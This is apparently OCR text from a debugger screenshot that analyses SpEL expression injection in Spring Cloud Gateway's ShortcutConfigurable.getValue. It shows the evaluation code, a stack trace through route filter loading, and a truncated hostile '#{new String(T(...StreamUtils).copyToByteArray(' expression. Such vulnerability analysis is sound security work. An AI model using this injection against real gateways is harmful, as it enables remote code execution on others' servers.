 com.example.demogateway
DemogatewayApplication
resources
结构
ShortcutConfigurable
ShortcutType
normalizeKey(String, int, ShortcutConfigurable, Map
getValue(SpelExpressionParser, BeanFactory, String)
shortcutType(): ShortcutType
shortcutFieldOrder(): List<String>
shortcutFieldPrefix(): String
52 if (rawValue ≠ null) {
53 rawValue = rawValue.trim();
54 }
55 if (rawValue ≠ null && rawValue.startsWith("#{") && entryValue.endsWith("}")) { rawValue: "#{new String(T(org.springframework.u
56 // assume it's spel
57 StandardEvaluationContext context = new StandardEvaluationContext(); context: StandardEvaluationContext@10355
58 context.setBeanResolver(new BeanFactoryResolver(beanFactory)); beanFactory: "org.springframework.beans.factory.support.Defau
59 Expression expression = parser.parseExpression(entryValue, new TemplateParserContext()); entryValue: "#{new String(T(org.spr
60 value = expression.getValue(context); context: StandardEvaluationContext@10355 expression: SpelExpression@10397
61 }
62 else {
63 value = entryValue;
64 }
ShortcutConfigurable › getValue()
entryValue = "#{new String(T(org.sprin
value = {byte[149]@10400} [35, 12
0 = 35
1 = 123
2 = 110
3 = 101
设置值 F2 创建渲染器 添加为内联监视
调试: DemogatewayApplication ×
调试器 控制台 端点
帧
"parallel-2"@10,232 在组 "RMI Runtime": 正在运行
getValue:60, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
loadGatewayFilters:144, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
getFilters:176, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
convertToRoute:117, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
变量
parser = {SpelExpressionParser@10244}
beanFactory = {DefaultListableBeanFactory@10245} "org.springframework.beans.fac
entryValue = "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(
rawValue = "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(
context = {StandardEvaluationContext@10355}
expression = {SpelExpression@10397}
传入有害的spel表达式执行